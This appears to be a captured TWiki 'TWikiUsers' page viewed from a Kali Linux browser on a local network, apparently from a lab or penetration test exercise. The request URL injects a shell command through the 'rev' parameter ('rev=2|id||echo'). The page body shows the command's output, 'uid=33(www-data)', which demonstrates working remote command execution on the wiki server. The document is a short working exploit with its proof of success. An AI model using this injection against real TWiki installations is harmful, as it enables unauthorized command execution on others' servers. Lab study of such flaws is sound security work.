 TWiki . Main . TWikiUsers (r1.
192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2|id||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2|id||echo )
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2|id||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.